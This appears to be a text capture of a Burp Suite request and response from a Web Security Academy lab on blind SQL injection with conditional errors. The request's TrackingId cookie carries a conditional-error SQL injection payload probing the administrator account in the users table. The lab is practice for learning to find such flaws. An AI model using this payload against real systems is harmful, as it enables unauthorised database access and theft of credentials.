 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0a02009904592884800b08f4003200fa.web-security-academy.net
3 Cookie: TrackingId=CwehTxdaEjLPvUlO'||(SELECT case when (1=1) then to_char(1/0)
else '' end FROM users where username='administrator')||'; session=
xps54wumfa2on1hifplo1gch6sl9rpup:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a02009904592884800b08f4003200fa.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with
conditional errors
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error